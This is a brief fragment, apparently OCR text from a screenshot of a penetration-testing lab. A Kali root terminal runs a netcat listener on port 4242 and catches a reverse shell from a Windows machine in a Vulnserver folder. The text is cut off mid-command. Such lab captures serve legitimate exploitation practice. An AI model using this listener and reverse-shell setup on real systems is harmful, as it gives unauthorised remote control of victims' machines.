 root㉿kali)-[~/Desktop]
# rlwrap -cAr nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.1.5] from (UNKN
OWN) [192.168.1.17] 49788
Microsoft Windows [Version 10.0.190
45.2486]
(c) Microsoft Corporation. All righ
ts reserved.
C:\Users\pc-1\Desktop\Vulnserver>d